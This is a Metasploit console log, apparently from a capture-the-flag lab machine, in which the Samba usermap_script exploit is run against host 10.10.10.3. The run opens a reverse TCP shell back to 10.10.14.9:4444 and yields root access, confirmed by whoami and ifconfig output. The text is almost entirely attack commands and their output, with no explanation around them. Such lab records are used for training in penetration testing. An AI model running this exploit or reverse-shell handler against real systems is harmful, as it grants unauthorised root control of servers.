 msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set rhost 10.10.10.3
rhost => 10.10.10.3
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xXoMYELZY6WNkNLs;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xXoMYELZY6WNkNLs\r\n"
[*] Matching...
[*] A is input...
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:a4:11:6f
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:fea4:116f/64 Scope:Global
          inet6 addr: fe80::250:56ff:fea4:116f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:4644 errors:0 dropped:0 overruns:0 frame:0
          TX packets:352 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:359891 (351.4 KB)  TX bytes:37072 (36.2 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:667 errors:0 dropped:0 overruns:0 frame:0
          TX packets:667 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:306717 (299.5 KB)  TX bytes:306717 (299.5 KB)